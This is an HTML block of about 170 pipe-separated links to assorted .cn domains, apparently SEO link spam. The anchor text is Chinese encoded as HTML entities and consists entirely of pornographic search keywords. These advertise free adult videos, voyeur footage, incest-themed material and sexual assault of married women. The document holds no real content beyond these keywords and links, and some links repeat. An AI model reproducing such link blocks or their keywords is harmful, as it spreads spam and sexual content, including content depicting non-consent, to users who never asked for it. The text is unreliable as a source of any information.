<a href="http://dxbaldz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11dx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://porphyritic.cn" target="_blank">www.&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yijiamaoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://super-club.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbxiaofang.cn" target="_blank">a&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7247;</a>|
<a href="http://waicu.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weknowit.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gift007.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hulianka.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nuibi1.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://sanlem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://jpfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://womeisen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://facereg.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://h6743.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://php-source.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianshuivr.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://yinpou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wbsttang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linuxaid.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://s8119.cn" target="_blank">&#x591C;&#x591C;&#x723D;88&#x89C6;&#x9891;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://rbyvp.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://havalhf.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://huaidancn.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://puretea.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://biaobin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://fbglu.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whitetrash.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fixpc123.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://ujfi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://firefox135.cn" target="_blank">51&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://zoudong.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://3ewap.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://c077.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51nopop.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://dixr.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qile88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dichan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wengkao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://pennasol.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdc315.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://senjiao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://chuangyela.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inmobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uc333.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://lhsds.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;l
&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>|
<a href="http://miande.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://uhmall.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://hdxmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://60tkb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://szpop.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://jc34.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynplay.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://pougai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;a88av</a>|
<a href="http://szdf168.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://myfilter.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mouheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jlbean.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://lukeng.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vcxe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobshunting.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hg007.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shendiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://digito.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://20jk.cn" target="_blank">&#x5973;&#x6027;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://vcbc.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lm16.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://5izp.cn" target="_blank">&#x871C;&#x81C0;av&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://easybill.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://tcddc.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://xxliwu.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruochi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aili10.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqwap.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://liuxuenews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joygirls.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gznao.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://58lpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x9EBB;&#x8C46;</a>|
<a href="http://tjzxmr.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://aolanda.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://nccitynet.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7; &#x4E45;&#x4E45;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eaglewings.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qudown.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://ox98.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://english.bj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://suanxie.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianpula.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7suluo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av</a>|
<a href="http://mlhes.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zsj1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://pdstv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdvv.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://6063t6.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x4FB5;&#x72AF;&#x53CD;&#x6297;&#x7684;&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;</a>|
<a href="http://cygnusob212.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x4E2D;&#x56FD;av&#x81EA;&#x62CD;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://whqo.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;av</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://pjkia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://gybyedu.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://3jlife.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://happykj.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://zzwcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tuihongbao.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hcye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://resume-1.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xingchengbian.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://efscn.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://trezor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://29by.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://520mmm.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ky100.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
